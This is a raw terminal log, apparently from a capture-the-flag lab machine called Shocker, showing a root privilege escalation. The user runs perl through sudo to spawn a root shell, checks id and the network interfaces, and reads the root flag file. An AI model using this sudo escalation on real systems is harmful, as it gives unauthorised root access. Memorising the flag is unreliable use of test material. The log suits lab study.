 shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
sudo /usr/bin/perl -e 'exec "/bin/sh";'
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux Shocker 4.4.0-96-generic #119-Ubuntu SMP Tue Sep 12 14:59:54 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:bd:1c brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.56/24 brd 10.10.10.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:bd1c/64 scope global mngtmpaddr dynamic
       valid_lft 86395sec preferred_lft 14395sec
    inet6 fe80::250:56ff:feb9:bd1c/64 scope link
       valid_lft forever preferred_lft forever
cd /root
cat root.txt
a139c0015